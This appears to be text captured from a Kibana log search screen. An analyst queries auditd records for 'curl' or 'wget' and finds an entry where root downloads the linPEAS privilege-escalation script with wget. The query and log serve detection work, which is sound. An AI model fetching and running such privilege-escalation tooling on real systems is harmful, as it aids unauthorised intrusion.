 "curl" or "wget"
KQL
Feb 1, 2021 @ 00:00:00.000 → Feb 5, 2021 @ 19:00:01.871
Refresh
+ Add filter
auditd
286 hits
Chart options
Search field names
Filter by type 0
Available fields 9
Popular
t key
t type
t _id
t _index
# _score
t _type
@timestamp
t message
250
200
150
100
50
0
2021-02-01 00:00 2021-02-01 12:00 2021-02-02 00:00 2021-02-02 12:00 2021-02-03 00:00 2021-02-03 12:00 2021-02-04 00:00 2021-02-04 12:00 2021-02-05 00:00 2021-02-05 12:00
Feb 1, 2021 @ 00:00:00.000 - Feb 5, 2021 @ 19:00:01.871
Time ↑ Document
> Feb 4, 2021 @ 10:08:13.575 message: type=PATH msg=audit(1612454893.575:46061): item=0 name="/usr/bin/wget" inode=1485 dev=08:01 mode=0100755 ouid=0
ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0 cap_frootid=0OUID="root" OGID="root"
@timestamp: Feb 4, 2021 @ 10:08:13.575 timestamp: Feb 4, 2021 @ 10:08:13.575 type: PATH _id: zNRM7XcBRY7wQjF3aFdm
_index: auditd _score: - _type: _doc
> Feb 4, 2021 @ 10:08:13.575 message: type=EXECVE msg=audit(1612454893.575:46061): argc=2 a0="wget" a1="https://raw.githubusercontent.com/carlospolop
/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh" @timestamp: Feb 4, 2021 @ 10:08:13.575
timestamp: Feb 4, 2021 @ 10:08:13.575 type: EXECVE _id: zdRM7XcBRY7wQjF3aFdm _index: auditd _score: - _type: _doc